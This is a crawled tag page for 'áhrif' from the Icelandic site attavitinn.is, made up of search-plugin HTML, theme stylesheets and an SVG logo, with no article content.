                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="13936">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">áhrif</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>áhrif</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">


--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3
body_size: 290
content:
.td_block_77{position:relative;padding-top:20px}@media(min-width:768px) and (max-width:1023px){.td_block_77{padding-top:17px}}@media(max-width:767px){.td_block_77{padding-top:17px}}.td_block_77 .block-title{margin:0 0 20px 20px}@media(min-width:768px) and (max-width:1023px){.td_block_77 .block-title{margin:0 0 17px 17px}}@media(max-width:767px){.td_block_77 .block-title{margin:0 0 17px 10px}}.td_block_77 .td_block_inner{clear:right}.td_block_77 .td-block-row:last-child .td_module_77{margin-bottom:0!important}.td_block_77 .td-block-span12:last-child .td_module_77{margin-bottom:0!important}.td_module_77 .entry-title{font-size:18px;font-weight:700;line-height:24px!important;margin:0 0 12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-title{font-size:15px;line-height:21px;margin-bottom:8px}}@media(max-width:767px){.td_module_77 .entry-title{font-size:18px;line-height:26px;font-weight:700;margin-bottom:8px}}.td_module_77 .td-module-thumb{margin-bottom:12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .td-module-thumb{margin-bottom:8px}}@media(max-width:767px){.td_module_77 .td-module-thumb{margin-bottom:9px}}.td_module_77 .td-post-author-name{margin-bottom:6px}.td_module_77 .td-post-date{margin-bottom:6px}.td_module_77 .meta-info{margin-bottom:5px;line-height:11px}.td_module_77{padding-bottom:36px}@media(min-width:768px) and (max-width:1023px){.td_module_77{padding-bottom:32px}}.td_module_77 .entry-title{margin:0 0 11px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-title{margin-bottom:7px}}@media(max-width:767px){.td_module_77 .entry-title{margin-bottom:7px}}.td_module_77 .td-module-image .td-module-thumb{margin-bottom:12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .td-module-image .td-module-thumb{margin-bottom:9px}}@media(max-width:767px){.td_module_77 .td-module-image .td-module-thumb{margin-bottom:9px}}@media(min-width:1024px){.td_module_77 .entry-thumb{min-height:160px}}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-thumb{min-height:116px}}

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2
body_size: 333
content:
.td-health .td-header-style-6 .sf-menu>li>a{background-color:transparent!important}.td-health .td-header-style-6 .td-header-top-menu-full{border-bottom:1px solid #e0e0e0;margin-bottom:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-header-style-6 .td-header-top-menu-full{margin-bottom:0}}.td-health .td-main-menu-logo img{}@media(max-width:1140px){.td-health .td-main-menu-logo img{max-width:230px}}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-menu-logo img{max-width:150px}}@media(max-width:767px){.td-health .td-main-menu-logo img{max-width:140px}}.td-health .td-header-wrap .td-header-main-menu{}@media(max-width:767px){.td-health .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-health .header-search-wrap .td-icon-search{}@media(max-width:767px){.td-health .header-search-wrap .td-icon-search{color:#222!important}}.td-health #td-top-mobile-toggle i{}@media(max-width:767px){.td-health #td-top-mobile-toggle i{color:#222!important}}.td-health .td-main-page-wrap{padding-top:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-page-wrap{padding-top:0}}@media(max-width:767px){.td-health .td-main-page-wrap{padding-top:0}}.td-health .td_module_16 .td-module-title{font-weight:700!important}.td-health .td_module_mx8 .td-module-comments a{background-color:transparent}.td-health .td-trending-now-wrapper{padding:0 24px}.td-health #td-theme-settings .td-skin-buy a{background-color:#399998}.td-health .td-module-comments a{background-color:#399998}.td-health .td-module-comments a:after{border-color:#399998 transparent transparent transparent}.td-health .td-header-style-6 .sf-menu>li>a:hover,.td-health .td-header-style-6 .sf-menu>.sfHover>a,.td-health .td-header-style-6 .sf-menu>.current-menu-item>a,.td-health .td-header-style-6 .sf-menu>.current-menu-ancestor>a,.td-health .td-header-style-6 .sf-menu>.current-category-ancestor>a{color:#399998!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg
body_size: 2804
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 595.28 388">
  <defs>
    <style>
      .cls-1{fill:#9a3d1f;}.cls-2{fill:#4d5289;}.cls-3{fill:#c25d19;}.cls-4{fill:#e4c211;}.cls-5{fill:#6f9cb4;}.cls-6{fill:#989898;}.cls-7{fill:#b45020;}.cls-8{fill:#434975;}
    </style>
  </defs>
  <title>
    logo (2)
  </title>
  <path class="cls-1" d="M276.22 181.56a18.68 18.68 0 0 1 18.45 16.17 19.53 19.53 0 0 0 .17-2.6 18.63 18.63 0 1 0-37.25 0 19.77 19.77 0 0 0 .17 2.6 18.71 18.71 0 0 1 18.46-16.17z"/>
  <path class="cls-2" d="M294.65 192.66a18.63 18.63 0 1 1-36.87 0h-37.51l56 152.45 55.95-152.45z"/>
  <path class="cls-3" d="M276.22 176.56a18.61 18.61 0 0 1 18.43 16.1h37.51L276.22 40.21l-56 152.46h37.52a18.62 18.62 0 0 1 18.48-16.11z"/>
  <path class="cls-4" d="M46.19 84.4h32.6l39.42 108.26H83.64l-4.55-15.46H44.67l-4.85 15.47H6.31zm21.08-7.58H46.64l15-22.59h31.7zM72.42 154l-9.7-33.36h-.3L51.95 154zM129.28 112.15H99V84.4h94v27.75h-30.37v80.51h-33.35z"/>
  <path class="cls-4" d="M175.22 112.15H144.9V84.4h94v27.75h-30.32v80.51h-33.36z"/>
  <path class="cls-5" d="M557.43 192.66v57.92h-.3l-31.54-57.92h-34.12v56.81l-30.93-56.81H334.69v108.26h33.36v-80.51h12.13v80.51h33.36v-80.51h12.28v80.51h33.36v-57.51l32.29 57.51H523.92v-58.05l32.6 58.05h32.45V192.66h-31.54z"/>
  <path class="cls-6" d="M273.57 8.6h4.47v13.42h-4.47zM304.308 24.417l2.41-13.202 4.397.802-2.41 13.202zM333.31 31.994L338 19.42l4.188 1.563-4.69 12.573zM360.118 44.34l6.788-11.576 3.856 2.26-6.79 11.577zM384.155 60.907l8.66-10.25 3.415 2.883-8.66 10.252zM404.977 81.22l10.265-8.644 2.88 3.42-10.266 8.643zM422.15 104.902l11.58-6.78 2.26 3.86-11.583 6.778zM435.115 131.342l12.58-4.676 1.556 4.19-12.578 4.676zM443.41 160.2l13.207-2.385.795 4.4-13.206 2.384zM383.92 325.216l3.417-2.88 8.65 10.258-3.416 2.88zM359.842 341.733l3.857-2.26 6.782 11.58-3.857 2.26zM334.626 354.166l4.202-1.564 4.697 12.615-4.202 1.564zM304.02 361.555l4.398-.8 2.4 13.204-4.398.798zM273.23 377.316l.015-13.42 4.47.005-.014 13.42zM240.16 373.937l2.4-13.203 4.397.8-2.4 13.202zM209.08 364.96l4.7-12.582 4.186 1.564-4.7 12.58zM180.53 350.98l6.793-11.586 3.857 2.26-6.792 11.587zM155.036 332.462l8.65-10.26 3.417 2.88-8.65 10.26zM133.123 309.957l10.255-8.657 2.883 3.416-10.253 8.657zM116.125 282.784l11.542-6.844 2.28 3.844-11.542 6.844zM101.97 255.135l12.577-4.678 1.558 4.19-12.578 4.678zM93.794 223.832l13.205-2.39.796 4.398-13.206 2.39zM155.122 53.394l3.418-2.88 8.65 10.26-3.418 2.88zM180.622 34.903l3.857-2.26 6.78 11.582-3.857 2.26zM209.178 20.915l4.188-1.56 4.685 12.575-4.188 1.56zM240.27 11.99l4.4-.797 2.395 13.204-4.4.798z"/>
  <path class="cls-6" d="M273.36 8.61h4.47v13.42h-4.47z"/>
  <path class="cls-7" d="M294.65 192.66h37.52L276.22 40.21v136.35a18.61 18.61 0 0 1 18.43 16.1z"/>
  <path class="cls-8" d="M257.59 195.19a18.75 18.75 0 0 1 .19-2.53h-37.51l55.95 152.45v-131.3a18.63 18.63 0 0 1-18.63-18.62z"/>
</svg>
